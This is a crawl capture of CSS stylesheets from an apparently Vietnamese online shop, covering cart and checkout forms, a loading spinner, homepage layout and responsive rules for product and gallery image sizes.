    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner > div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #fff;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #012060;
}

.homeslide {
    margin-bottom: 10px;
    margin-top: 10px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #012060;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.des-product .khuvuc, .des-product .dientich, .des-product .price {
    margin: 2px 0px;
}
.lr{
	float: right;
	    font-size: 15px;
}
.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}
.row.is-flex > [class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.test {
        height: auto !important;
    } 

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css
body_size: 2187
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #012060;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";
